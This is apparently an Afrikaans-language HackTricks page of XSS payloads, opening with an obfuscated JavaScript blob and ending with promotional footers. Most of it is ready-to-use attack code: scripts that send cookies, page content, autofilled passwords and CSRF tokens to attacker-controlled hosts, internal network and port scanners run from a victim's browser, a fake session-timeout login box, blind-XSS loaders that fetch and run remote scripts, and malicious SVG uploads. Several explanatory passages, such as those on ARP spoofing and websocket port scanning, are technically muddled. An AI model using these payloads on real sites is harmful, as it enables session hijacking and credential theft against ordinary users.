゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS algemene payloads
Verskeie payloads in 1
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
Haal Koekies op
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} Jy sal nie toegang hê tot die koekies vanaf JavaScript as die HTTPOnly-vlag in die koekie ingestel is nie. Maar hier het jy sommige maniere om hierdie beskerming te omseil as jy gelukkig genoeg is. {% endhint %}
Steel Bladsy-inhoud
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
Vind interne IP-adresse
Om interne IP-adresse te vind, kan jy die volgende tegnieke gebruik:
1. DNS-terugvoer
As jy toegang het tot 'n DNS-diens wat interne IP-adresse terugvoer, kan jy dit gebruik om die interne IP-adresse van 'n teikenstelsel te vind. Voer 'n DNS-navraag uit vir die teikenstelsel se domeinnaam en kyk na die terugvoer vir enige interne IP-adresse wat verskyn.
2. ARP-spoofing
Deur ARP-spoofing te gebruik, kan jy die ARP-tabel van 'n teikenstelsel manipuleer om die interne IP-adresse van ander toestelle in die netwerk te sien. Deur die ARP-tabel te onderskep en te analiseer, kan jy die interne IP-adresse van die teikenstelsel en ander toestelle in die netwerk vind.
3. Netwerkkaartspoofing
Met netwerkkaartspoofing kan jy jou netwerkkaart se MAC-adres vervals om toegang te verkry tot die interne netwerk. Deur jou netwerkkaart se MAC-adres te vervals, kan jy die interne IP-adresse van ander toestelle in die netwerk sien.
4. Netwerkverkenning
Deur netwerkverkenningstegnieke soos portskandering en netwerkkaartspoofing te gebruik, kan jy die interne IP-adresse van toestelle in die netwerk identifiseer. Deur die netwerk te skandeer vir aktiewe toestelle en die IP-adresse te analiseer, kan jy die interne IP-adresse van die teikenstelsel vind.
Onthou om altyd wettige en etiese hackingpraktyke te volg en slegs toestemming te verkry om hierdie tegnieke op 'n netwerk toe te pas.
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
Poortskander (haal op)
Hierdie tegniek maak gebruik van 'n fetch-versoek om te bepaal of 'n spesifieke poort oop of toe is op 'n teikenbediener. Dit kan nuttig wees tydens pentesting om te bepaal watter poorte oop is en moontlike aanvalsveilighede te identifiseer.
Gebruik
Voer die volgende kode in die konsol van die webblaaier in:
fetch('http://target-server.com:port')
.then(response => {
if (response.ok) {
console.log('Poort is oop');
} else {
console.log('Poort is toe');
}
})
.catch(error => {
console.log('Fout tydens versoek:', error);
});
Vervang target-server.com met die teikenbediener se URL en port met die poortnommer wat jy wil skandeer.
Opmerkings
- Hierdie tegniek maak gebruik van die
fetch-funksie in JavaScript om 'n HTTP-versoek na die teikenbediener te stuur. - As die versoek suksesvol is en die teikenbediener 'n geldige antwoord gee (HTTP-statuskode 200), beteken dit dat die poort oop is.
- As die versoek nie suksesvol is nie (HTTP-statuskode 404, 500, ens.), beteken dit dat die poort toe is of dat daar 'n fout opgetree het.
- Dit is belangrik om te onthou dat hierdie tegniek slegs die status van die poort bepaal en nie die veiligheid van die teikenbediener self beoordeel nie.
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
Poortskander (websockets)
Hierdie tegniek maak gebruik van websockets om 'n poortskandering uit te voer op 'n doelwitbediener. Websockets is 'n kommunikasieprotokol wat toelaat vir vol-duplex kommunikasie tussen 'n kliënt en 'n bediener oor 'n enkele TCP-verbinding.
Hoe werk dit?
- Die aanvaller stel 'n webtoepassing op wat websockets ondersteun.
- Die aanvaller maak 'n verbinding met die webtoepassing en stel 'n websockets-kanaal op.
- Die aanvaller stuur 'n versoek na die doelwitbediener se poort om te kyk of dit oop of gesluit is.
- As die poort oop is, sal die bediener 'n suksesvolle verbinding bevestig.
- Die aanvaller kan dan die resultate van die poortskandering analiseer en verdere aanvalstegnieke implementeer.
Voordele
- Websockets maak dit moontlik om poortskandering uit te voer sonder om 'n eksterne skanderingshulpmiddel te gebruik.
- Dit kan nuttig wees in situasies waar 'n tradisionele poortskandering geblokkeer word, maar websockets toegelaat word.
Beperkings
- Hierdie tegniek is afhanklik van die doelwitbediener wat websockets ondersteun.
- Dit kan slegs gebruik word om die status van 'n enkele poort te bepaal en nie om 'n volledige skandering van alle poorte uit te voer nie.
Voorbeeld
<script>
var socket = new WebSocket('ws://target-server.com');
socket.onopen = function() {
socket.send('GET / HTTP/1.1\r\nHost: target-server.com\r\n\r\n');
};
socket.onmessage = function(event) {
if (event.data.includes('200 OK')) {
console.log('Port is open');
} else {
console.log('Port is closed');
}
};
</script>
In hierdie voorbeeld maak die aanvaller 'n websockets-verbinding met die doelwitbediener en stuur 'n HTTP-versoek na die doelwitbediener se poort. As die bediener 'n suksesvolle verbinding bevestig deur 'n "200 OK" antwoord terug te stuur, weet die aanvaller dat die poort oop is.
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
Kort tye dui op 'n reagerende poort Langer tye dui op geen reaksie nie.
Hersien die lys van verbode porte in Chrome hier en in Firefox hier.
Boks om vir geloofsbriewe te vra
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
Opname van outomatiese invul wagwoorde
Auto-fill passwords is 'n handige funksie wat deur baie webblaaierplatforms aangebied word. Dit stel gebruikers in staat om wagwoorde outomaties in te vul wanneer hulle aanmeld by 'n webwerf. Hierdie funksie kan egter 'n veiligheidsrisiko inhou, veral as dit gekombineer word met 'n XSS-aanval (Cross-Site Scripting).
Met 'n XSS-aanval kan 'n aanvaller skadelike kode insluit in 'n webwerf se invoerveld. As 'n gebruiker dan die webwerf besoek en die invoerveld gebruik, sal die skadelike kode uitgevoer word. As die webwerf 'n outomatiese invul wagwoordfunksie het, kan die aanvaller die wagwoord van die gebruiker onderskep en dit na 'n eksterne bediener stuur.
Om outomatiese invul wagwoorde te onderskep, kan 'n aanvaller gebruik maak van verskillende tegnieke, soos die insluiting van 'n skadelike skripsie in 'n webwerf se invoerveld of die gebruik van 'n skadelike URL wat die wagwoord onderskep wanneer dit outomaties ingevul word.
Dit is belangrik vir webwerfontwikkelaars om bewus te wees van hierdie risiko en om gepaste maatreëls te tref om dit te voorkom. Dit kan insluit die korrekte hantering van gebruikersinsette, die gebruik van beveiligingsmaatreëls soos inhoudsbeveiligingsbeleide (Content Security Policy) en die deaktivering van outomatiese invul wagwoorde.
Gebruikers kan ook hulself beskerm teen hierdie tipe aanvalle deur nie outomatiese invul wagwoorde te gebruik nie en deur bewus te wees van die risiko's van XSS-aanvalle. Dit sluit in om nie op verdagte skakels te klik nie en om slegs vertroude webwerwe te besoek.
As 'n pentester is dit belangrik om bewus te wees van hierdie tegniek en om dit te gebruik om die veiligheid van 'n webwerf te evalueer.
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Wanneer enige data in die wagwoordveld ingevoer word, word die gebruikersnaam en wagwoord na die aanvaller se bediener gestuur, selfs as die klient 'n gestoorde wagwoord kies en niks skryf nie, sal die geloofsbriewe uitgelek word.
Sleutellogger
Deur net op GitHub te soek, het ek 'n paar verskillende eenhede gevind:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- Jy kan ook metasploit gebruik
http_javascript_keylogger
Steel CSRF-tokens
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Steel PostMessage-boodskappe
PostMessage is 'n API wat gebruik word om boodskappe tussen vensters te stuur in 'n webtoepassing. Dit kan egter ook misbruik word deur 'n aanvaller om boodskappe te steel wat tussen vensters gestuur word.
Hoe werk dit?
Wanneer 'n webtoepassing PostMessage gebruik om 'n boodskap na 'n ander venster te stuur, word die boodskap as 'n objek gestruktureer en deur die postMessage-funksie gestuur. Die ontvangende venster kan dan die boodskap onderskep en die inhoud daarvan gebruik.
'n Aanvaller kan hierdie funksionaliteit misbruik deur 'n kwaadwillige webtoepassing te skep wat 'n venster oopmaak en 'n PostMessage-boodskap stuur na 'n ander venster wat die aanvaller wil teiken. As die aanvaller die boodskap kan onderskep, kan hy die inhoud daarvan steel en dit vir sy eie voordeel gebruik.
Hoe om PostMessage-diefstal te voorkom?
Om PostMessage-diefstal te voorkom, moet die volgende maatreëls in ag geneem word:
-
Vertrou nie blindeel vensters nie: Moenie blindeel vensters oopmaak en PostMessage-boodskappe stuur sonder om die inhoud van die venster te verifieer nie. Dit kan aanvallers die geleentheid bied om boodskappe te steel.
-
Verifieer die oorsprong van die venster: Voordat 'n PostMessage-boodskap aan 'n ander venster gestuur word, moet die oorsprong van die venster geverifieer word. Dit kan gedoen word deur die
origin-parameter van diepostMessage-funksie te gebruik. -
Gebruik 'n veilige kommunikasiekanale: As die PostMessage-boodskap gevoelige inligting bevat, moet 'n veilige kommunikasiekanale, soos HTTPS, gebruik word om die boodskap te stuur. Dit sal die risiko van inligtingsoortdring verminder.
Deur hierdie maatreëls te volg, kan die risiko van PostMessage-diefstal verminder word en kan die veiligheid van webtoepassings verbeter word.
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Misbruik van dienswerkers
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Toegang tot Shadow DOM
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Polyglots
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Blinde XSS-payloads
Jy kan ook gebruik maak van: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
Regex - Toegang tot Versteekte Inhoud
Vanaf hierdie skryfstuk is dit moontlik om te leer dat selfs al verdwyn sommige waardes uit JS, dit steeds moontlik is om hulle te vind in JS-eienskappe in verskillende objekte. Byvoorbeeld, 'n invoer van 'n REGEX is steeds moontlik om dit te vind nadat die waarde van die invoer van die regex verwyder is:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
Brute-Force Lys
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS Misbruik van ander kwesbaarhede
XSS in Markdown
Kan Markdown-kode inspuit wat weergegee sal word? Dalk kan jy XSS kry! Kyk:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS na SSRF
Het jy XSS op 'n webwerf wat kaching gebruik? Probeer opgradeer dit na SSRF deur Edge Side Include Injection met hierdie payload:
<esi:include src="http://yoursite.com/capture" />
Gebruik dit om koekiebeperkings, XSS-filters en nog baie meer te omseil!
Meer inligting oor hierdie tegniek hier: XSLT.
XSS in dinamies geskep PDF
As 'n webbladsy 'n PDF skep deur gebruikersbeheerde insette te gebruik, kan jy probeer om die bot wat die PDF skep, te verneuk om arbitrêre JS-kode uit te voer.
As die PDF-skepper-bot 'n soort HTML-tags vind, gaan dit hulle interpreteer, en jy kan hierdie gedrag misbruik om 'n Bediener XSS te veroorsaak.
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
As jy nie HTML-tags kan inspuit nie, kan dit die moeite werd wees om te probeer om PDF-data in te spuit:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
XSS in Amp4Email
AMP, gemik op die versnelling van webbladsy-prestasie op mobiele toestelle, inkorporeer HTML-tags aangevul deur JavaScript om funksionaliteit te verseker met die klem op spoed en veiligheid. Dit ondersteun 'n verskeidenheid komponente vir verskillende funksies, toeganklik via AMP-komponente.
Die AMP vir E-pos formaat brei spesifieke AMP-komponente uit na e-posse, wat ontvangers in staat stel om direk met inhoud in hul e-posse te interaksieer.
Voorbeeld writeup XSS in Amp4Email in Gmail.
XSS-lêers oplaai (svg)
Laai 'n lêer soos die volgende een op as 'n prent (vanaf http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
Vind meer SVG-lading in https://github.com/allanlw/svg-cheatsheet
Misc JS-truuks & relevante inligting
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSS-bronne
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

Bug bounty wenk: teken aan vir Intigriti, 'n premium bug bounty platform geskep deur hackers, vir hackers! Sluit vandag by ons aan by https://go.intigriti.com/hacktricks en begin om belonings tot $100,000 te verdien!
{% embed url="https://go.intigriti.com/hacktricks" %}
Leer AWS-hacking van nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai, kyk na die SUBSCRIPTION PLANS!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek The PEASS Family, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou hacktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-repos.